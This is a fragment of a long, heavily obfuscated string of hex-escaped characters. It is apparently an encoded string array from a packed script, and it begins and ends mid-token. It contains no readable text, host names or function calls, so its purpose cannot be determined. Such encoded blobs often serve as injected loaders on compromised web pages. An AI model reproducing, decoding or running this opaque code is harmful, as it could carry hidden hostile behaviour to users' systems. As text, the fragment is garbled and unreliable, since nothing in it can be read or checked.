x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6E\x5C\x77\x5C\x77\x5C\x77\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6B\x5C\x63\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x77\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x68\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x6E\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x68\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6D\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x6E\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x6E\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x63\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x6E\x5C\x74\x5C\x63\x5C\x68\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x68\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x63\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x63\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x6E\x5C\x74\x5C\x63\x5C\x68\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x68\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x63\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x6A\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x6E\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x6A\x5C\x65\x5C\x71\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x68\x5C\x6A\x5C\x69\x5C\x6E\x5C\x76\x5C\x68\x5C\x6A\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x63\x5C\x65\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x68\x5C\x63\x5C\x6D\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x69\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x6D\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x6B\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x6E\x5C\x74\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x67\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6D\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x68\x5C\x6A\x5C\x64\x5C\x75\x5C\x63\x5C\x68\x5C\x63\x5C\x77\x5C\x71\x5C\x63\x5C\x64\x5C\x39\x5C\x6E\x5C\x77\x5C\x6E\x5C\x77\x5C\x77\x5C\x71\x5C\x63\x5C\x64\x5C\x39\x5C\x6E\x5C\x74\x5C\x68\x5C\x39\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x22\x2C\x22\x5C\x70\x22\x2C\x22\x5C\x50\x5C\x52\x5C\x4E\x5C\x4B\x5C\x48\x22\x2C\x22\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x63\x5C\x4A\x5C\x4F\x5C\x4F\x5C\x70\x5C\x78\x5C\x62\x5C\x69\x5C\x70\x5C\x78\x5C\x6D\x5C\x31\x37\x5C\x70\x5C\x78\x5C\x6D\x5C\x67\x5C\x70\x5C\x78\x5C\x6D\x5C\x31\x63\x5C\x70\x5C\x78\x5C\x62\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x39\x5C\x70\x5C\x78\x5C\x6D\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x59\x5C\x70\x5C\x78\x5C\x62\x5C\x68\x5C\x70\x5C\x78\x5C\x62\x5C\x6A\x5C\x70\x5C\x78\x5C\x6D\x5C\x59\x5C\x70\x5C\x78\x5C\x6D\x5C\x31\x62\x5C\x70\x5C\x78\x5C\x6D\x5C\x68\x5C\x70\x5C\x78\x5C\x6D\x5C\x6D\x5C\x70\x5C\x53\x5C\x70\x5C\x78\x5C\x6D\x5C\x62\x5C\x70\x5C\x31\x61\x5C\x45\x5C\x49\x5C\x70\x5C\x4B\x5C\x5A\x5C\x70\x5C\x78\x5C\x6D\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x69\x5C\x70\x5C\x78\x5C\x6D\x5C\x31\x35\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x70\x5C\x31\x39\x5C\x70\x5C\x78\x5C\x62\x5C\x6B\x5C\x70\x5C\x56\x5C\x70\x5C\x78\x5C\x6D\x5C\x64\x5C\x70\x5C\x78\x5C\x62\x5C\x62\x5C\x70\x5C\x4A\x5C\x70\x5C\x78\x5C\x62\x5C\x6D\x5C\x70\x5C\x78\x5C\x62\x5C\x67\x5C\x70\x5C\x78\x5C\x62\x5C\x64\x5C\x70\x5C\x78\x5C\x68\x5C\x6A\x5C\x70\x5C\x31\x64\x5C\x70\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x45\x5C\x70\x5C\x5A\x5C\x57\x5C\x4C\x5C\x4F\x5C\x48\x5C\x4B\x5C\x4D\x5C\x4C\x5C\x70\x5C\x78\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x70\x5C\x31\x38\x5C\x70\x5C\x78\x5C\x68\x5C\x6B\x5C\x70\x5C\x78\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x70\x5C\x78\x5C\x68\x5C\x31\x35\x5C\x70\x5C\x4D\x5C\x70\x5C\x78\x5C\x63\x5C\x64\x5C\x70\x5C\x53\x5C\x69\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x70\x5C\x53\x5C\x6B\x5C\x70\x5C\x42\x5C\x39\x5C\x70\x5C\x4F\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x69\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x6D\x5C\x70\x5C\x31\x38\x5C\x4C\x5C\x70\x5C\x78\x5C\x6B\x5C\x39\x5C\x70\x5C\x78\x5C\x63\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x42\x5C\x4E\x5C\x50\x5C\x42\x5C\x70\x5C\x53\x5C\x39\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x45\x5C\x70\x5C\x45\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x67\x5C\x70\x5C\x45\x5C\x4B\x5C\x70\x5C\x4A\x5C\x50\x5C\x70\x5C\x53\x5C\x63\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x70\x5C\x53\x5C\x68\x5C\x70\x5C\x52\x5C\x70\x5C\x52\x5C\x45\x5C\x49\x5C\x50\x5C\x42\x5C\x31\x36\x5C\x4C\x5C\x48\x5C\x70\x5C\x49\x5C\x70\x5C\x52\x5C\x4D\x5C\x70\x5C\x45\x5C\x56\x5C\x70\x5C\x45\x5C\x31\x38\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x68\x5C\x70\x5C\x78\x5C\x62\x5C\x59\x5C\x70\x5C\x78\x5C\x6B\x5C\x64\x5C\x70\x5C\x78\x5C\x69\x5C\x68\x5C\x70\x5C\x45\x5C\x42\x5C\x70\x5C\x31\x39\x5C\x4B\x5C\x4C\x5C\x56\x5C\x4D\x5C\x31\x39\x5C\x70\x5C\x78\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x31\x71\x5C\x70\x5C\x78\x5C\x68\x5C\x6D\x5C\x70\x5C\x78\x5C\x68\x5C\x31\x62\x5C\x70\x5C\x31\x69\x5C\x70\x5C\x48\x5C\x31\x64\x5C\x4B\x5C\x50\x5C\x70\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x70\x5C\x31\x6F\x5C\x70\x5C\x45\x5C\x45\x5C\x70\x5C\x52\x5C\x49\x5C\x70\x5C\x78\x5C\x6B\x5C\x6A\x5C\x70\x5C\x31\x61\x5C\x70\x5C\x56\x5C\x39\x5C\x70\x5C\x45\x5C\x4A\x5C\x70\x5C\x78\x5C\x69\x5C\x59\x5C\x70\x5C\x78\x5C\x69\x5C\x39\x5C\x70\x5C\x78\x5C\x63\x5C\x31\x62\x5C\x70\x5C\x78\x5C\x63\x5C\x31\x37\x5C\x70\x5C\x4E\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x63\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x5A\x5C\x70\x5C\x78\x5C\x6B\x5C\x31\x32\x5C\x70\x5C\x50\x5C\x42\x5C\x48\x5C\x31\x68\x5C\x4B\x5C\x31\x6A\x5C\x42\x5C\x4D\x5C\x57\x5C\x48\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x42\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x4A\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x56\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x67\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x4F\x5C\x70\x5C\x39\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x70\x5C\x78\x5C\x6B\x5C\x62\x5C\x70\x5C\x78\x5C\x68\x5C\x64\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x69\x5C\x70\x5C\x59\x5C\x31\x36\x5C\x31\x74\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x6D\x5C\x70\x5C\x4A\x5C\x4A\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x39\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6